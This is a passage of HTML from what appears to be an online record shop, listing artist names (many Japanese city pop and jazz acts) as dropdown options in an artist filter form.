<option value="13464">YUU UDAGAWA</option>  <option value="6273">YUUKO ASANO /..</option>  <option value="6953">YVES SIMON</option>  <option value="11065">YVONNE ARCHER</option>  <option value="1806">YVONNE FAIR</option>  <option value="13168">Z LOVECRAFT</option>  <option value="2665">ZADIG</option>  <option value="7893">ZAGITTARIUS</option>  <option value="3486">ZAK KHUTORETS..</option>  <option value="4325">ZAKES BANTWINI</option>  <option value="5616">ZAMBON / KACP..</option>  <option value="13251">ZANN</option>  <option value="305">ZAP MAMA</option>  <option value="5796">ZARA MCFARLANE</option>  <option value="8444">ZARATE FIX / ..</option>  <option value="8424">ZARENZEIT</option>  <option value="10128">ZAZOU BIKAYE</option>  <option value="7971">ZDENKA KOVACI..</option>  <option value="10686">ZE ROBERTO</option>  <option value="8981">ZEBRA</option>  <option value="10627">ZECA DO TROMB..</option>  <option value="10560">ZED</option>  <option value="1100">ZED BIAS</option>  <option value="10166">ZED BIAS x DJ..</option>  <option value="8418">ZEE ERF</option>  <option value="2888">ZEE pres.JAFF..</option>  <option value="1691">ZEEP</option>  <option value="12264">ZEFZEED</option>  <option value="12395">ZEITGEIST & T..</option>  <option value="11221">ZEITGEIST FRE..</option>  <option value="12271">ZEITGEIST FRE..</option>  <option value="4122">ZELJKO BRADIC</option>  <option value="11815">ZEN RYDAZ</option>  <option value="7998">ZEPHERIN SAINT</option>  <option value="9813">ZEPHERIN SAIN..</option>  <option value="12926">ZEPHERIN SAIN..</option>  <option value="2752">ZEPP001</option>  <option value="9314">ZERNELL & MR...</option>  <option value="4605">ZERO 7</option>  <option value="13792">ZEYNEP ERBAY</option>  <option value="5633">ZHANE</option>  <option value="7700">ZIG-ZAG</option>  <option value="3948">ZIGGY FUNK</option>  <option value="5504">ZILLANOVA</option>  <option value="4556">ZIMMER</option>  <option value="629">ZION LOCKWOOD</option>  <option value="4998">ZODIAC</option>  <option value="4055">ZODIAC FREE A..</option>  <option value="10135">ZODIAC TRAX</option>  <option value="10329">ZOGO</option>  <option value="9592">ZOGRI</option>  <option value="2880">ZOHAR</option>  <option value="10390">ZOHRA</option>  <option value="2498">ZOMBI</option>  <option value="3608">ZOMBIE DISCO ..</option>  <option value="10218">ZONGAMIN</option>  <option value="613">ZOO BRAZIL</option>  <option value="5125">ZOO LOOK</option>  <option value="7304">ZOOVOX</option>  <option value="12101">ZOPELAR</option>  <option value="11765">ZORICA MILOSA..</option>  <option value="6180">ZSOU</option>  <option value="5682">ZSOU VS VELVE..</option>  <option value="2637">ZWICKER</option>  <option value="9675">ZWISCHENFALL</option>  <option value="6857">いしだあゆみ</option>  <option value="11177">いしだあゆみ&..</option>  <option value="7911">かまやつひろし</option>  <option value="12512">くじら (QUJILA)</option>  <option value="11913">さかいゆう</option>  <option value="8422">しばたはつみ</option>  <option value="12507">ともさかりえ</option>  <option value="13689">なかの綾とブ..</option>  <option value="10772">ものんくる (M..</option>  <option value="11615">やまがたすみこ</option>  <option value="12551">アマゾンズ</option>  <option value="12968">アンリ菅野 (A..</option>  <option value="7719">アンルイス</option>  <option value="11850">ウルフルズ (U..</option>  <option value="7904">ウワノソラ&#039;67</option>  <option value="12199">オリジナル・..</option>  <option value="11837">カルメン・マ..</option>  <option value="13550">カレー屋まー..</option>  <option value="10181">カンガルー (K..</option>  <option value="12423">キングトーン..</option>  <option value="12042">クニ河内とか..</option>  <option value="12555">サノトモミ</option>  <option value="7720">シューディ</option>  <option value="11609">シンガーズ・..</option>  <option value="7281">シンリズム</option>  <option value="12514">ジャッキー・..</option>  <option value="6868">ジャンク フジ..</option>  <option value="13061">ジョー・リノ..</option>  <option value="11406">スペクトラム ..</option>  <option value="7905">ゼロ戦 (ZEROS..</option>  <option value="10877">チャクラ (CHA..</option>  <option value="9929">ピンク・パラ..</option>  <option value="9965">フィッシュマ..</option>  <option value="11836">ブルース・ク..</option>  <option value="6858">ブレッド&バター</option>  <option value="12940">ペザンツ(PEAS..</option>  <option value="12390">マジカル・パ..</option>  <option value="13750">ムー一族</option>  <option value="6718">ラビラビ（RaB..</option>  <option value="7351">ルルルルズ</option>  <option value="3629">πENSEMBLE</option>  <option value="9847">亜蘭知子 (TOM..</option>  <option value="8270">阿川泰子</option>  <option value="13082">安田 南 (MINA..</option>  <option value="10089">安東ウメ子 (U..</option>  <option value="13663">杏里 (ANRI)</option>  <option value="9938">伊藤ゴロー（..</option>  <option value="10734">伊藤銀次 (GIN..</option>  <option value="7269">井の頭レンジ..</option>  <option value="12634">井上忠夫 (TAD..</option>  <option value="13143">井田リエ&42nd..</option>  <option value="4912">一十三十一</option>  <option value="6866">稲垣次郎とソ..</option>  <option value="12203">稲垣次郎とソ..</option>  <option value="10158">稲村一志と第..</option>  <option value="13424">宇佐蔵べにと..</option>  <option value="12141">宇多田ヒカル</option>  <option value="11969">益田幹夫 (MIK..</option>  <option value="13745">横山輝一 (KII..</option>  <option value="13692">岡崎友紀 (YUK..</option>  <option value="12688">岡村靖幸 (YAS..</option>  <option value="13749">岡沢章 (AKIRA..</option>  <option value="12969">岡本一生</option>  <option value="13138">下田 逸郎(ITS..</option>  <option value="10378">加藤有紀 (YUK..</option>  <option value="11622">夏と彗星</option>  <option value="9236">外神田DEEPSPACE</option>  <option value="8637">外神田DEEPSPA..</option>  <option value="11610">笠井紀美子 (K..</option>  <option value="13484">葛谷葉子 (YOK..</option>  <option value="7008">間宮貴子</option>  <option value="7536">岩渕まこと</option>  <option value="12513">紀の国屋バン..</option>  <option value="7913">吉田正美&茶坊主</option>  <option value="8069">吉田美奈子 (M..</option>  <option value="11971">久保田麻琴 (M..</option>  <option value="13444">宮間利之 & ニ..</option>  <option value="13060">宮崎正子 (MAS..</option>  <option value="13267">宮沢昭 (AKIRA..</option>  <option value="12905">宮本典子 (NOR..</option>  <option value="9686">具島直子 (NAO..</option>  <option value="12531">桑江知子 (TOM..</option>  <option value="7011">桑名晴子 (HAR..</option>  <option value="9814">芸能山城組 (G..</option>  <option value="8869">見砂直照と東..</option>  <option value="10457">原めぐみ (MEG..</option>  <option value="12421">原久美子 (KUM..</option>  <option value="13187">原信夫 & シャ..</option>  <option value="7012">原田知世</option>  <option value="8868">古家杏子 (KYO..</option>  <option value="13080">古沢 良治郎 (..</option>  <option value="10761">五島良子 (YOS..</option>  <option value="8871">後藤ゆうじ</option>  <option value="12337">広瀬豊 (YUTAK..</option>  <option value="13204">弘田三枝子 (M..</option>  <option value="12540">高橋幸宏 (YUK..</option>  <option value="8568">高橋飛夢</option>  <option value="10180">高村亜留 (ARU..</option>  <option value="12001">高中正義 (MAS..</option>  <option value="8938">高田みどり (M..</option>  <option value="12714">高野寛(HIROSH..</option>  <option value="9970">今井　裕(YU I..</option>  <option value="11616">今井優子</option>  <option value="12900">今陽子 (YOKO ..</option>  <option value="11606">佐々木久美(KU..</option>  <option value="13037">佐久間正英 (M..</option>  <option value="13577">佐藤允彦 (MAS..</option>  <option value="12205">佐藤允彦、稲..</option>  <option value="7537">佐藤奈々子 (N..</option>  <option value="8165">佐藤博(HIROSH..</option>  <option value="7907">細野晴臣(HARU..</option>  <option value="12075">細野晴臣(HARU..</option>  <option value="12362">坂本スミ子 (S..</option>  <option value="11538">坂本龍一 (RYU..</option>  <option value="7010">鷺巣詩郎</option>  <option value="12633">鷺巣詩郎 (SHI..</option>  <option value="10830">桜川百合子</option>  <option value="10653">三橋貴風 (KIF..</option>  <option value="13190">三橋貴風 / 山..</option>  <option value="13176">三保敬とジャ..</option>  <option value="9937">山屋清 (KIYOS..</option>  <option value="11789">山下達郎 (TAT..</option>  <option value="10454">山口真文 (MAB..</option>  <option value="13700">山口美央子 (M..</option>  <option value="12324">山口冨士夫(FU..</option>  <option value="13117">山根麻衣 (MAI..</option>  <option value="12999">山崎まさよし(..</option>  <option value="13574">山崎ハコ (HAK..</option>  <option value="12970">市原宏祐と3L</option>  <option value="10874">寺下誠 (MAKOT..</option>  <option value="10882">柴田まゆみ (M..</option>  <option value="10873">朱里エイコ (E..</option>  <option value="8704">秋元薫 (KAORU..</option>  <option value="11619">渋谷祐子</option>  <option value="12898">勝新太郎 (SHI..</option>  <option value="9991">小久保隆 (TAK..</option>  <option value="10229">小坂　忠 (CHU..</option>  <option value="10762">小山実 (MINOR..</option>  <option value="13040">小山水城 (MIZ..</option>  <option value="13142">小島乃江里(NO..</option>  <option value="13690">小野リサ (LIS..</option>  <option value="9927">小林泉美 (IZU..</option>  <option value="13800">松井寛 (HIROS..</option>  <option value="10844">松下誠 (MAKOT..</option>  <option value="9687">松原みき (MIK..</option>  <option value="12530">松江潤 (JUN M..</option>  <option value="7906">松崎しげる</option>  <option value="13468">松田昌 / 大野..</option>  <option value="12533">松任谷正隆 (M..</option>  <option value="12209">冗談伯爵(COUN..</option>  <option value="10881">森丘祥子 (SHO..</option>  <option value="13647">森高千里 (CHI..</option>  <option value="13466">深田恭子 (KYO..</option>  <option value="12966">水原明子 (AKI..</option>  <option value="13036">杉本喜代志 (K..</option>  <option value="11751">清水三恵子</option>  <option value="12788">清水三恵子(MI..</option>  <option value="13034">清水信之 (NOB..</option>  <option value="7888">清水靖晃 (YAS..</option>  <option value="12899">清野 由美 (YU..</option>  <option value="13693">清野由美 (YUM..</option>  <option value="13056">西岡恭蔵 (KYO..</option>  <option value="9408">西松一博</option>  <option value="12427">西田佐知子 (S..</option>  <option value="12886">石橋英子 (EIK..</option>  <option value="13035">石黒ケイ (KEI..</option>  <option value="6865">石川晶</option>  <option value="12202">石川晶とカウ..</option>  <option value="9122">川井憲次 (KEN..</option>  <option value="6869">川上つよしと..</option>  <option value="11970">浅川マキ (MAK..</option>  <option value="12971">前田憲男とオ..</option>  <option value="13684">前田憲男とテ..</option>  <option value="13362">早瀬優香子</option>  <option value="13038">村川ジミー</option>  <option value="9928">村田有美 (YUM..</option>  <option value="13383">泰葉 (YASUHA)</option>  <option value="6864">大貫妙子(TAEK..</option>  <option value="9926">大橋純子 (JUN..</option>  <option value="12044">大滝詠一(EIIC..</option>  <option value="12156">大沢誉志幸</option>  <option value="12554">大比良 瑞希 (..</option>  <option value="7978">大野えり(ERI ..</option>  <option value="13054">大野雄二 (YUJ..</option>  <option value="13186">滝ともはる (T..</option>  <option value="7009">池田典代</option>  <option value="13013">竹間淳 (JUNE ..</option>  <option value="12536">竹内まりや (M..</option>  <option value="7333">竹内朋康 × 長..</option>  <option value="13039">中原めいこ (M..</option>  <option value="12368">中山千夏 & 佐..</option>  <option value="8567">中村佳穂</option>  <option value="9936">中島美嘉 (MIK..</option>  <option value="6867">猪俣猛</option>  <option value="6237">朝崎郁恵 (IKU..</option>  <option value="13055">長山洋子 (YOK..</option>  <option value="9963">鳥山雄司 (YUJ..</option>  <option value="9895">鉄腕ミラクル..</option>  <option value="8860">田中裕梨 (YU-..</option>  <option value="7538">土岐麻子</option>  <option value="12901">島谷ひとみ (H..</option>  <option value="9100">島田奈美 (NAM..</option>  <option value="12325">嶋野百恵(MOMO..</option>  <option value="6276">東北新幹線</option>  <option value="7308">当山ひとみ(HI..</option>  <option value="13185">筒美京平 (KYO..</option>  <option value="13057">藤野明美 (AKE..</option>  <option value="13701">南佳孝 (YOSHI..</option>  <option value="13465">南里沙 (RISA ..</option>  <option value="12505">二名敦子 (ATS..</option>  <option value="10806">日向敏文 (TOS..</option>  <option value="13604">白木秀雄 (HID..</option>  <option value="8329">畑中葉子</option>  <option value="12389">八神純子</option>  <option value="9625">板橋文夫(FUMI..</option>  <option value="13081">樋口康雄 (OST)</option>  <option value="13123">尾崎紀世彦(KI..</option>  <option value="13058">美樹克彦 (KAT..</option>  <option value="13744">浜本沙良 (SAR..</option>  <option value="6318">冨田ラボ</option>  <option value="13205">風見りつ子 (R..</option>  <option value="9881">福居良(RYO FU..</option>  <option value="12204">柄本明(EMOTO ..</option>  <option value="10654">米川敏子 (TOS..</option>  <option value="13578">峰厚介 (KOSUK..</option>  <option value="13179">芳野藤丸 (FUJ..</option>  <option value="8927">木村恵子</option>  <option value="7912">門あさ美</option>  <option value="12004">野力奏一 (SOI..</option>  <option value="12208">里国隆 (KUNIT..</option>  <option value="7412">流線形 (RYUSE..</option>  <option value="11386">林以樂 (LIN Y..</option>  <option value="12472">林哲司</option>  <option value="13184">鈴木宏昌 (HIR..</option>  <option value="13649">鈴木宏昌+稲垣..</option>  <option value="9925">鈴木弘 (HIROS..</option>  <option value="12770">鈴木茂 (SHIGE..</option>  <option value="12728">鈴木良雄 (YOS..</option>  <option value="12003">和田加奈子 (K..</option>  <option value="5717">檸檬 / LEMON</option>  <option value="9900">濱瀬元彦 (MOT..</option>  <option value="13178">濱田金吾 (KIN..</option></select><input type="hidden" name="typefilter" value="record_artists" /><input type="hidden" name="main_page" value="index" /></form>');
document.close();